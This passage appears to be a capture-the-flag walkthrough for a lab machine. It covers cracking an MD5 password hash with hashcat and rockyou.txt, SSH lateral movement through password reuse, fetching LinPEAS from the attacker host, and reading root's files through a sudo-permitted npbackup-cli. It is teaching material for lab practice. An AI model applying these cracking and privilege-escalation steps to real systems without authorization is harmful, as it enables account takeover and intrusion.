Password Cracking with Hashcat
Let’s crack Marco’s password using Hashcat, a powerful password cracking tool.
What is hashcat?:
Hashcat is specialized software that can test millions or billions of password guesses per second against hashed passwords. It uses:
- Your computer’s GPU (graphics card) for parallel processing
- Wordlists (databases of common passwords)
- Rules (ways to modify passwords, like
password->P@ssw0rd)
First, copy Marco’s password hash into a file on your attacking machine, then run:
1
hashcat -m 0 <HashFileName> /usr/share/wordlists/rockyou.txt
What does this command do?:
-m 0: Mode 0 is MD5 hashing<HashFileName>: File containing the hash we want to crack/usr/share/wordlists/rockyou.txt: A famous wordlist containing millions of real world passwords from a data breach.
What is rockyou.txt?:
RockyYou.txt is a wordlist compiled from a real data breach in 2009 where a company called RockYou exposed 32 million user passwords in plaintext. Security researchers compiled these into the most commonly used password dictionary for testing. If someone’s password is in rockyou.txt, it can be considered very weak.


Once done, we can find the cracked password in the output in the command line or in the potfile located (atleast on my Kali machine) in ~/.local/share/hashcat/hashcat.potfile:
1
cat ~/.local/share/hashcat/hashcat.potfile
The potfile will show: [hash]:[password]
Lateral Movement via SSH
What is lateral movement?:
Lateral movement is when an attacker moves from one compromised account to another within a network. We currently have a shell as the low-privilege app user. If Marco reused their web application password for their system account, we can “move laterally” to Marco’s account.
Why is credential reusage dangerous?:
People often use the same password across multiple services for convenience. If we compromise one service (the web application), we may gain access to others (SSH, email, databases). This is why security professionals and IT administrators always recommend unique passwords for each service.
Let’s try SSH’ing as marco with the cracked password:
1
ssh marco@10.10.11.82

Perfect! Marco reused their password, and we now have a proper SSH connection as a legitimate user account. We can now read the user flag.
What’s the difference between our shell as app and SSH as marco?:
- The
appuser is a service account (low privileges, designed to run the web application) marcois a real user account and probably has additional permissions- SSH access is more stable and reliable than our reverse shell
- We’re now operating with a legitimate user’s permissions rather than a compromised service
Privilege Escalation to Root
We’re currently marco, which still has limited permissions. The goal is to escalate to root (administrator) access to gain complete control of the system and read the root flag.
What is privilege escalation?:
Privilege escalation is exploiting weaknesses to gain higher-level permissions than you should have. Think of it like being a regular employee who finds a way to get executive access badges. There are many ways to escalate privileges:
- Exploiting misconfigured permissions
- Finding passwords or credentials
- Exploiting vulnerable software
- Abusing system services
Initial Enumeration
Let’s look around Marco’s home directory:
1
ls -la

The directory backups is owned by root, and thus not accessible to marco. This means we cannot cd into the directory.
Running id as marco shows we are in the group backups:

This is an unusual group and this will probably prove useful later.
Running LinPEAS
Linpeas.sh is an automated privilege escalation script that checks for hundreds of potential security weaknesses. It’s like having an experienced pentester scan the system for you.

First let’s set up a python http server on our attack machine to host the script:
1
2
cd /path/to/directory/with/linpeas.sh
python -m http.server 8080
Why use a Python HTTP server?:
We need to transfer Linpeas from our attacking machine to the target. Python’s built-in HTTP server instantly turns any directory into a simple web server that we can download files from.
Now from the target machine (as marco), download LinPEAS:
1
2
cd /tmp
wget 10.10.15.169:8080/linpeas.sh

To be able to run it we need to make it an executable:
1
chmod +x linpeas.sh
What does chmod +x do?
By default, downloaded files aren’t executable (for security). chmod +x adds executable permission, like changing a text document into a program you can run.
Now we can finally run it with:
1
./linpeas.sh

Linpeas Findings

Linpeas found that marco can run a script called npbackup-cli as sudo.
What is sudo?: Sudo (Super User DO) allows authorized users to run specific commands with administrator (root) privileges. It’s like having a master key that only works on certain doors. Normally, sudo access is tightly controlled and limited to trusted administrators.
Why is this a security flaw?:
This is a massive misconfiguration. Marco shouldn’t be able to run anything as sudo. Even worse, backup tools are particularly dangerous to run with sudo privileges because:
- They can read any file on the system
- They can write files anywhere
- They often have features that can be abused
This is our privilege escalation path!
Exploiting NPBackup
Let’s research this backup tool. Searching on Google for NPBackup, I found the project on Github:

What is NPBackup?:
NPBackup is a legitimate backup tool that can create backups of files and directories, compress them, and restore them. Like many system administration tools, it’s powerful and has features that can be dangerous if run with root privileges.
Let’s try doing npbackup-cli -help, to see what we can do:

Understanding the key features:
--backup: Create a backup of files--ls: List files in a backup--dump: Extract and display file contents from a backup-c <configFile>: Use a specific configuration file
The exploitation strategy:
- Create a custom configuration file
- Configure it to back up
/root(normally inaccessible to us) - Run
npbackup-clias sudo to create the backup - Use
npbackup-clito extract and read the root flag
Why does this work?:
When NPBackup runs as sudo, it has root permissions. Even though WE don’t have permission to read /root, NPBackup running as root DOES. We’re essentially asking root to back up files for us, then asking root to show us what’s in the backup.
The config file can be found in /tmp.
Let’s copy it to a new file and open it with vim and then change the target backup directory to /root:
1
vim npbackup.conf
What we’re changing:
In the configuration file, we’re telling NPBackup to back up the /root directory instead of whatever it’s normally configured to back up. The /root directory is the home directory of the root user and contains the root flag.

Now run NPBackup with sudo using our modified configuration:
1
2
cd /tmp

sudo /usr/local/npbackup-cli -c npbackup.conf --backup

What just happened?:
NPBackup, running with root privileges, just created a backup of the entire /root directory. Because it ran as root, it could read everything - even though we (as marco) couldn’t access those files directly.
Obtaining the Root Flag
Perfect. Now let’s run --ls to view the files we just backed up:
1
sudo /usr/local/npbackup-cli -c npbackup.conf --ls
We can see all the files from /root, including root.txt (the root flag). Now let’s extract and read it:
1
sudo /usr/local/npbackup-cli -c npbackup.conf --dump /root/root.txt

We’ve now obtained the root flag by abusing the sudo misconfiguration on the backup tool.